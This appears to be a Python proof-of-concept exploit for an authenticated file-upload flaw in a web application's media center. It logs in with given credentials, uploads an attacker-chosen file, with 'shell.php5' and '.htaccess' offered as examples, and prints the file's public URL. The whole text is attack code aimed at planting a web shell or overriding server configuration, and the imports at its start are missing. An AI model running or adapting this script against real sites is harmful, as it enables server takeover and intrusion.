 # Get Host & User & Pass & filename
host = input("Enter The Target URL(Example : localhost.com) : ")
username = input("Enter Username : ")
password = input("Enter Password : ")
filename = input("Enter FileName (Example:.htaccess,shell.php5,index.html) : ")
file = {'upload[]': open(filename, 'rb')}

payload = {
    'user':username,
    'passwd':password,
    'rememberMe':''
}

with session() as r:
    login = r.post('http://' + host + '/as/?type=signin', data=payload)
    success = 'Login success'
    if login.status_code == 200:
        print("[+] Sending User&Pass...")
        if login.text.find(success) > 1:
            print("[+] Login Succssfully...")
        else:
            print("[-] User or Pass is incorrent...")
            print("Good Bye...")
            exit()
            pass
        pass
    uploadfile = r.post('http://' + host + '/as/?type=media_center&mode=upload', files=file)
    if uploadfile.status_code == 200:
        print("[+] File Uploaded...")
        print("[+] URL : http://" + host + "/attachment/" + filename)
        pass